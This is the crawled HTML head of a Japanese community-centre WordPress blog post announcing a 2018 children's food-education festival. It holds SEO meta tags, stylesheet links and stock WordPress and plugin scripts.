

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sukoyakahiroba.net/2018/08/28/%E6%BB%9D%E8%B0%B7%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88%E3%81%99%E3%81%93%E3%82%84%E3%81%8B%E6%98%BC%E3%83%90%E3%83%BC%E3%82%B8%E3%83%A7%E3%83%B3%E9%96%8B%E5%82%AC/
body_size: 25176
content:

<!DOCTYPE html>
<html lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >

<head>
	<meta name="google-site-verification" content="HUm0gJ_Tt35cEU6lyDwM2RiQr6rGMhcefmyFdP7RxJs" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<title>滝谷プロジェクトすこやか昼バージョン開催 | すこやかひろば</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	
<!-- All in One SEO Pack 2.7.3 by Michael Torbert of Semper Fi Web Design[353,396] -->
<meta name="description"  content="みなさんこんにちは　先日2018年8月25日　滝谷プロジェクトの昼こどもまつり として　すこやかひろばでこどもまつりを開催しました。 地域のみなさんがすこやかひろばを知って頂くきっかけになればと考え、広くみなさんと" />

<link rel="canonical" href="https://sukoyakahiroba.net/2018/08/28/滝谷プロジェクトすこやか昼バージョン開催/" />
<meta property="og:title" content="滝谷プロジェクトすこやか昼バージョン開催 | すこやかひろば" />
<meta property="og:type" content="object" />
<meta property="og:url" content="https://sukoyakahiroba.net/2018/08/28/滝谷プロジェクトすこやか昼バージョン開催/" />
<meta property="og:image" content="https://sukoyakahiroba.net/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:site_name" content="すこやかひろば" />
<meta property="og:description" content="みなさんこんにちは　先日2018年8月25日　滝谷プロジェクトの昼こどもまつり として　すこやかひろばでこどもまつりを開催しました。 地域のみなさんがすこやかひろばを知って頂くきっかけになればと考え、広くみなさんと 交流ができるアイデアを盛りだくさんで考えました。すこやかひろばが普段から大切にしている「食育」をテーマに、おいしくて育つ食、そして手作りであたたかい気持ちの食を用意しました。 オーガニックの野菜・化学肥料を避けた自然な形で育った卵、根っ子の会の自然農法のお弁当。地域のパン職人こもちゃんの「とぶのパン」さん、須賀にOPEN予定のかおるんさんのカフェ、アウリンコカフェさん。向陽台でおしゃれで有名なミルエピさんのスイーツ、そして、食品の無駄をなくす運動にも協力されている創業100年以上の冨士屋製菓本舗の「福豆」の協賛などなどすこやかひろばのロハス的な考えにぴったりのみなさんの結集でした。 ホームページがしばらくお休みでご迷惑をおかけしましたが基本的なお知らせは今後HPからも 発信いたします。 今後ともよろしくお願いいたします。" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="滝谷プロジェクトすこやか昼バージョン開催 | すこやかひろば" />
<meta name="twitter:description" content="みなさんこんにちは　先日2018年8月25日　滝谷プロジェクトの昼こどもまつり として　すこやかひろばでこどもまつりを開催しました。 地域のみなさんがすこやかひろばを知って頂くきっかけになればと考え、広くみなさんと 交流ができるアイデアを盛りだくさんで考えました。すこやかひろばが普段から大切にしている「食育」をテーマに、おいしくて育つ食、そして手作りであたたかい気持ちの食を用意しました。 オーガニックの野菜・化学肥料を避けた自然な形で育った卵、根っ子の会の自然農法のお弁当。地域のパン職人こもちゃんの「とぶのパン」さん、須賀にOPEN予定のかおるんさんのカフェ、アウリンコカフェさん。向陽台でおしゃれで有名なミルエピさんのスイーツ、そして、食品の無駄をなくす運動にも協力されている創業100年以上の冨士屋製菓本舗の「福豆」の協賛などなどすこやかひろばのロハス的な考えにぴったりのみなさんの結集でした。 ホームページがしばらくお休みでご迷惑をおかけしましたが基本的なお知らせは今後HPからも 発信いたします。 今後ともよろしくお願いいたします。" />
<meta name="twitter:image" content="https://sukoyakahiroba.net/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta itemprop="image" content="https://sukoyakahiroba.net/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="すこやかひろば &raquo; フィード" href="https://sukoyakahiroba.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="すこやかひろば &raquo; コメントフィード" href="https://sukoyakahiroba.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="すこやかひろば &raquo; 滝谷プロジェクトすこやか昼バージョン開催 のコメントのフィード" href="https://sukoyakahiroba.net/2018/08/28/%e6%bb%9d%e8%b0%b7%e3%83%97%e3%83%ad%e3%82%b8%e3%82%a7%e3%82%af%e3%83%88%e3%81%99%e3%81%93%e3%82%84%e3%81%8b%e6%98%bc%e3%83%90%e3%83%bc%e3%82%b8%e3%83%a7%e3%83%b3%e9%96%8b%e5%82%ac/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sukoyakahiroba.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://sukoyakahiroba.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sukoyakahiroba.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sukoyakahiroba.net/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css'  href='https://sukoyakahiroba.net/wp-content/plugins/kiwi-social-share/assets/vendors/icomoon/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://sukoyakahiroba.net/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://sukoyakahiroba.net/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://sukoyakahiroba.net/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://sukoyakahiroba.net/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-pace-css'  href='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/css/pace.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,900,700,300,300italic|Lato:300,400,700,900|Poppins:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/css/bootstrap-theme.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/css/owl-carousel.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-main-css'  href='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/css/main.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-custom-css'  href='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/css/custom.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='illdy-style-css'  href='https://sukoyakahiroba.net/wp-content/themes/illdy/style.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://sukoyakahiroba.net/wp-includes/css/buttons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://sukoyakahiroba.net/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://sukoyakahiroba.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://sukoyakahiroba.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://sukoyakahiroba.net/wp-includes/css/media-views.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://sukoyakahiroba.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.39'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"\u3053\u308c\u306f\u6709\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002","bwg_search_result":"\u691c\u7d22\u306b\u4e00\u81f4\u3059\u308b\u753b\u50cf\u304c\u3042\u308a\u307e\u305b\u3093\u3002","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"\u691c\u7d22","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"\u30b3\u30e1\u30f3\u30c8\u3092\u8868\u793a\u3057\u307e\u3059","bwg_hide_comments":"\u30b3\u30e1\u30f3\u30c8\u3092\u975e\u8868\u793a\u306b\u3057\u307e\u3059","bwg_restore":"\u5fa9\u5143\u3057\u307e\u3059","bwg_maximize":"\u6700\u5927\u5316\u3057\u307e\u3059","bwg_fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","bwg_exit_fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3\u3092\u7d42\u4e86\u3057\u307e\u3059","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"\u518d\u751f","pause":"\u4e00\u6642\u505c\u6b62\u3057\u307e\u3059","is_pro":"","bwg_play":"\u518d\u751f","bwg_pause":"\u4e00\u6642\u505c\u6b62\u3057\u307e\u3059","bwg_hide_info":"\u60c5\u5831\u3092\u96a0\u3059","bwg_show_info":"\u60c5\u5831\u3092\u8868\u793a\u3057\u307e\u3059","bwg_hide_rating":"\u96a0\u3059\u8a55\u4fa1","bwg_show_rating":"\u8a55\u4fa1\u3092\u8868\u793a\u3057\u307e\u3059","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/sukoyakahiroba.net\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.39'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var paceOptions = {"restartOnRequestAfter":"0","restartOnPushState":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-content/themes/illdy/layout/js/pace/pace.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769753410","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/utils.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript'>
var mejsL10n = {"language":"ja","strings":{"mejs.install-flash":"\u3054\u5229\u7528\u306e\u30d6\u30e9\u30a6\u30b6\u30fc\u306f Flash Player \u304c\u7121\u52b9\u306b\u306a\u3063\u3066\u3044\u308b\u304b\u3001\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002Flash Player \u30d7\u30e9\u30b0\u30a4\u30f3\u3092\u6709\u52b9\u306b\u3059\u308b\u304b\u3001\u6700\u65b0\u30d0\u30fc\u30b8\u30e7\u30f3\u3092 https:\/\/get.adobe.com\/jp\/flashplayer\/ \u304b\u3089\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3057\u3066\u304f\u3060\u3055\u3044\u3002","mejs.fullscreen-off":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3\u3092\u30aa\u30d5","mejs.fullscreen-on":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","mejs.download-video":"\u52d5\u753b\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","mejs.fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","mejs.time-jump-forward":["1\u79d2\u9032\u3080","%1\u79d2\u9032\u3080"],"mejs.loop":"\u30eb\u30fc\u30d7\u5207\u308a\u66ff\u3048","mejs.play":"\u518d\u751f","mejs.pause":"\u505c\u6b62","mejs.close":"\u9589\u3058\u308b","mejs.time-slider":"\u30bf\u30a4\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.time-help-text":"1\u79d2\u9032\u3080\u306b\u306f\u5de6\u53f3\u77e2\u5370\u30ad\u30fc\u3092\u300110\u79d2\u9032\u3080\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.time-skip-back":["1\u79d2\u623b\u308b","%1\u79d2\u623b\u308b"],"mejs.captions-subtitles":"\u30ad\u30e3\u30d7\u30b7\u30e7\u30f3\/\u5b57\u5e55","mejs.captions-chapters":"\u30c1\u30e3\u30d7\u30bf\u30fc","mejs.none":"\u306a\u3057","mejs.mute-toggle":"\u30df\u30e5\u30fc\u30c8\u5207\u308a\u66ff\u3048","mejs.volume-help-text":"\u30dc\u30ea\u30e5\u30fc\u30e0\u8abf\u7bc0\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.unmute":"\u30df\u30e5\u30fc\u30c8\u89e3\u9664","mejs.mute":"\u30df\u30e5\u30fc\u30c8","mejs.volume-slider":"\u30dc\u30ea\u30e5\u30fc\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.video-player":"\u52d5\u753b\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.audio-player":"\u97f3\u58f0\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.ad-skip":"\u5e83\u544a\u3092\u30b9\u30ad\u30c3\u30d7","mejs.ad-skip-info":["1\u79d2\u5f8c\u306b\u30b9\u30ad\u30c3\u30d7","%1\u79d2\u5f8c\u306b\u30b9\u30ad\u30c3\u30d7"],"mejs.source-chooser":"\u30bd\u30fc\u30b9\u306e\u9078\u629e","mejs.stop":"\u505c\u6b62","mejs.speed-rate":"\u901f\u5ea6\u7387","mejs.live-broadcast":"\u751f\u653e\u9001","mejs.afrikaans":"\u30a2\u30d5\u30ea\u30ab\u30fc\u30f3\u30b9\u8a9e","mejs.albanian":"\u30a2\u30eb\u30d0\u30cb\u30a2\u8a9e","mejs.arabic":"\u30a2\u30e9\u30d3\u30a2\u8a9e","mejs.belarusian":"\u30d9\u30e9\u30eb\u30fc\u30b7\u8a9e","mejs.bulgarian":"\u30d6\u30eb\u30ac\u30ea\u30a2\u8a9e","mejs.catalan":"\u30ab\u30bf\u30ed\u30cb\u30a2\u8a9e","mejs.chinese":"\u4e2d\u56fd\u8a9e","mejs.chinese-simplified":"\u4e2d\u56fd\u8a9e (\u7c21\u4f53\u5b57)","mejs.chinese-traditional":"\u4e2d\u56fd\u8a9e (\u7e41\u4f53\u5b57)","mejs.croatian":"\u30af\u30ed\u30a2\u30c1\u30a2\u8a9e","mejs.czech":"\u30c1\u30a7\u30b3\u8a9e","mejs.danish":"\u30c7\u30f3\u30de\u30fc\u30af\u8a9e","mejs.dutch":"\u30aa\u30e9\u30f3\u30c0\u8a9e","mejs.english":"\u82f1\u8a9e","mejs.estonian":"\u30a8\u30b9\u30c8\u30cb\u30a2\u8a9e","mejs.filipino":"\u30d5\u30a3\u30ea\u30d4\u30f3\u8a9e","mejs.finnish":"\u30d5\u30a3\u30f3\u30e9\u30f3\u30c9\u8a9e","mejs.french":"\u30d5\u30e9\u30f3\u30b9\u8a9e","mejs.galician":"\u30ac\u30ea\u30b7\u30a2\u8a9e","mejs.german":"\u30c9\u30a4\u30c4\u8a9e","mejs.greek":"\u30ae\u30ea\u30b7\u30e3\u8a9e","mejs.haitian-creole":"\u30cf\u30a4\u30c1\u8a9e","mejs.hebrew":"\u30d8\u30d6\u30e9\u30a4\u8a9e","mejs.hindi":"\u30d2\u30f3\u30c7\u30a3\u30fc\u8a9e","mejs.hungarian":"\u30cf\u30f3\u30ac\u30ea\u30fc\u8a9e","mejs.icelandic":"\u30a2\u30a4\u30b9\u30e9\u30f3\u30c9\u8a9e","mejs.indonesian":"\u30a4\u30f3\u30c9\u30cd\u30b7\u30a2\u8a9e","mejs.irish":"\u30a2\u30a4\u30eb\u30e9\u30f3\u30c9\u8a9e","mejs.italian":"\u30a4\u30bf\u30ea\u30a2\u8a9e","mejs.japanese":"\u65e5\u672c\u8a9e","mejs.korean":"\u97d3\u56fd\u8a9e","mejs.latvian":"\u30e9\u30c8\u30d3\u30a2\u8a9e","mejs.lithuanian":"\u30ea\u30c8\u30a2\u30cb\u30a2\u8a9e","mejs.macedonian":"\u30de\u30b1\u30c9\u30cb\u30a2\u8a9e","mejs.malay":"\u30de\u30ec\u30fc\u8a9e","mejs.maltese":"\u30de\u30eb\u30bf\u8a9e","mejs.norwegian":"\u30ce\u30eb\u30a6\u30a7\u30fc\u8a9e","mejs.persian":"\u30da\u30eb\u30b7\u30a2\u8a9e","mejs.polish":"\u30dd\u30fc\u30e9\u30f3\u30c9\u8a9e","mejs.portuguese":"\u30dd\u30eb\u30c8\u30ac\u30eb\u8a9e","mejs.romanian":"\u30eb\u30fc\u30de\u30cb\u30a2\u8a9e","mejs.russian":"\u30ed\u30b7\u30a2\u8a9e","mejs.serbian":"\u30bb\u30eb\u30d3\u30a2\u8a9e","mejs.slovak":"\u30b9\u30ed\u30d0\u30ad\u30a2\u8a9e","mejs.slovenian":"\u30b9\u30ed\u30d9\u30cb\u30a2\u8a9e","mejs.spanish":"\u30b9\u30da\u30a4\u30f3\u8a9e","mejs.swahili":"\u30b9\u30ef\u30d2\u30ea\u8a9e","mejs.swedish":"\u30b9\u30a6\u30a7\u30fc\u30c7\u30f3\u8a9e","mejs.tagalog":"\u30bf\u30ac\u30ed\u30b0\u8a9e","mejs.thai":"\u30bf\u30a4\u8a9e","mejs.turkish":"\u30c8\u30eb\u30b3\u8a9e","mejs.ukrainian":"\u30a6\u30af\u30e9\u30a4\u30ca\u8a9e","mejs.vietnamese":"\u30d9\u30c8\u30ca\u30e0\u8a9e","mejs.welsh":"\u30a6\u30a7\u30fc\u30eb\u30ba\u8a9e","mejs.yiddish":"\u30a4\u30c7\u30a3\u30c3\u30b7\u30e5\u8a9e"}};
</script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://sukoyakahiroba.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<link rel='https://api.w.org/' href='https://sukoyakahiroba.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sukoyakahiroba.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sukoyakahiroba.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ブログを新設いたしました！' href='https://sukoyakahiroba.net/2018/08/26/hello-world/' />
<link rel='next' title='2018年9月まいにちスケジュール' href='https://sukoyakahiroba.net/2018/08/28/2018%e5%b9%b49%e6%9c%88%e3%81%be%e3%81%84%e3%81%ab%e3%81%a1%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://sukoyakahiroba.net/?p=175' />
<link rel="alternate" type="application/json+oembed" href="https://sukoyakahiroba.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsukoyakahiroba.net%2F2018%2F08%2F28%2F%25e6%25bb%259d%25e8%25b0%25b7%25e3%2583%2597%25e3%2583%25ad%25e3%2582%25b8%25e3%2582%25a7%25e3%2582%25af%25e3%2583%2588%25e3%2581%2599%25e3%2581%2593%25e3%2582%2584%25e3%2581%258b%25e6%2598%25bc%25e3%2583%2590%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a7%25e3%2583%25b3%25e9%2596%258b%25e5%2582%25ac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sukoyakahiroba.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsukoyakahiroba.net%2F2018%2F08%2F28%2F%25e6%25bb%259d%25e8%25b0%25b7%25e3%2583%2597%25e3%2583%25ad%25e3%2582%25b8%25e3%2582%25a7%25e3%2582%25af%25e3%2583%2588%25e3%2581%2599%25e3%2581%2593%25e3%2582%2584%25e3%2581%258b%25e6%2598%25bc%25e3%2583%2590%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a7%25e3%2583%25b3%25e9%2596%258b%25e5%2582%25ac%2F&#038;format=xml" />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
